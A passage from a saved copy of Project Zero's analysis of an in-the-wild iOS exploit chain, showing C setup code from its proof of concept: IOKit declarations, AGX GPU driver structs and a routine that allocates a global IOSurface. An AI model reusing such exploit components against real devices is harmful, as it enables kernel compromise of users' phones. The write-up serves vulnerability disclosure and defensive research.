Project Zero: In-the-wild iOS Exploit Chain 1
18.05.20, 11:00
                        uint32_t        *outputCnt,         // In/Out
                        void            *outputStruct,        // Out
                        size_t          *outputStructCnt);     // In/Out

typedef struct IONotificationPort * IONotificationPortRef;

IONotificationPortRef
IONotificationPortCreate(
                        mach_port_t             masterPort );

mach_port_t
IONotificationPortGetMachPort(
                            IONotificationPortRef   notify );

kern_return_t
IOConnectAddClient(
                io_connect_t    connect,
                io_connect_t    client );



#define IS_12_B1 1

#ifdef IS_12_B1
#define AGX_SHARED_CREATE_SHMEM 5
#else
#define AGX_SHARED_CREATE_SHMEM 6
#endif
struct agx_shared_create_shmem_struct_out {
  void* base;
  uint32_t size;
  uint32_t id;
};

struct submit_command_buffers_struct_input {
  uint32_t field_0;
  uint32_t field_1;
  uint32_t resource_id_0;
  uint32_t resource_id_1;
  uint64_t field_4;
  uint64_t field_5;
};

struct async_reference {
  mach_port_t port;
  void(*fptr)(void);
  uint64_t something;
};

void null_sub(void) {return;};

void* IOSurfaceCreate(void*);
uint32_t IOSurfaceGetID(void*);

uint32_t allocate_global_iosurface_and_return_id() {
  CFMutableDictionaryRef dict = CFDictionaryCreateMutable(NULL, 0,
&kCFTypeDictionaryKeyCallBacks, &kCFTypeDictionaryValueCallBacks);
  int alloc_size_raw_value = 1024;
  CFNumberRef alloc_size_cfnum = CFNumberCreate(NULL, kCFNumberSInt32Type,
&alloc_size_raw_value);

  CFDictionarySetValue(dict, CFSTR("IOSurfaceAllocSize"), alloc_size_cfnum);
  CFDictionarySetValue(dict, CFSTR("IOSurfaceIsGlobal"), kCFBooleanTrue);

  int pixel_format_raw_value = 0;
  CFNumberRef pixel_format_cfnum = CFNumberCreate(NULL, kCFNumberSInt32Type,
&pixel_format_raw_value);
  CFDictionarySetValue(dict, CFSTR("IOSurfacePixelFormat"),
pixel_format_cfnum);

  void* iosurface = IOSurfaceCreate(dict);
  if (iosurface == NULL) {
    printf("failed to create IOSurface\n");
    return 0;
  }
file:///Users/Carsten/Downloads/Project%20Zero%20-%20In-the-wild%20iOS%20Exploit%20Chain%201.webarchive
Seite 20 von 24